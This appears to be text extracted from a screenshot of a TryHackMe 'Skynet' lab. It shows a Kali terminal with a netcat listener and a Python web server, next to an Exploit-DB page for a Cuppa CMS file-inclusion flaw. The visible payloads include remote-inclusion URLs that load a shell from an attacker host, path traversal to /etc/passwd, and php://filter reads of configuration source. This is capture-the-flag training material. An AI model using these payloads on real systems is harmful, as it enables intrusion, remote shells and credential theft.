 root@kali: ~/Tools
root@kali: ~
root@kali: ~/TryH...
root@kali: ~/TryH...
root@kali: ~/TryH...
root@kali: ~/Tools
root@kali: ~/TryHackMe/Skynet 93x20
(root💀kali)-[~/TryHackMe/Skynet]
# nc -nvlp 1234
listening on [any] 1234 ...
root@kali: ~/Tools 93x20
(root💀kali)-[~/Tools]
# python -m SimpleHTTPServer 80 1 ⨯
Serving HTTP on 0.0.0.0 port 80 ...
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion - PHP webapps Exploit - Mozilla Firefox
Cuppa CMS - '/alertConfi
https://www.exploit-db.com/exploits/25971
14
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../..
/etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode
/resource=../Configuration.php
Cuppa CMS - Mozilla Firefox
Cuppa CMS
or/alerts/alertConfigField.php?urlConfig=http://10.14.5.125/shell.php?
7
http://10.10.220.2/45kra24zxs28v3yd/administrator/alerts/alertConfigFi
This time, search with:
Cuppa CMS
.cuppacms.com
Use a valid username and password to gain access to the administrator
Username
Password